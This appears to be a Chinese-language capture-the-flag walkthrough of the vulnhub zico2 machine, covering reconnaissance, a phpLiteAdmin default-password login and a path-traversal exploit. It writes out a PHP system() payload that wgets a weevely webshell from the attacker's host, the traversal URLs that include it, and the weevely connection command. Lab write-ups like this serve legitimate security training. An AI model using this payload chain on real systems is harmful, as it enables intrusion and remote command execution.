综合实战第一章

路径遍历实战

环境准备

本次环境使用的是vulnhub靶场里面的zico2

靶场下载地址:https ://download.vulnhub.com/zico/zico2.ova



靶机:192.168.3.156

攻击机:kali 192.168.3.134

信息搜集

还是熟悉的信息搜集



nmap -sT 192.168.3.0/24

详细点



nmap -p- -A 192.168.3.156



既然80开了,那就访问看看



好像是个博客?用nikto扫一下

nikto -h http://192.168.3.156



再用dirb扫一下

dirb http://192.168.3.156



打眼一看,有个dbadmin,进去看看



有个test_db.php,再点进去

一个登录窗口,我们再看看有没有啥别的玩意,找了确实啥也没有



搜索了一下phpliteadmin的默认密码,是admin,尝试登录

进去了,先放着



打开owasp zap

OWASP Zed攻击代理(ZAP)是世界上最受欢迎的免费安全审计工具之一,

由数百名国际志愿者*积极维护。

它可以帮助您在开发和测试应用程序时自动查找Web应用程序中的安全漏洞。







然后把他扔到浏览器里,发现了好东西

发现这是个目录遍历漏洞

构造webshell



在网页里新建一个shell.php



新建一个表



在表里插入一个列

然后在列里插入数据

使用weevely新建木马

weevely generate 123456 /root/shell.php

利用webshell



构造字段参数

<?php system("cd /tmp;wget http://192.168.3.134:8000/shell.php;chmod + x shell.php;");?>

插入



再回到kali命令行

python -m SimpleHTTPServer



192.168.3.156/view.php?page=../../../../usr/databases/shell.php

访问这个

下载shell

然后浏览器访问http://192.168.3.156/view.php?page=../../../../tmp/shell.php



在命令行里输入

weevely http://192.168.3.156/view.php?page=../../../../tmp/shell.php 123456

成了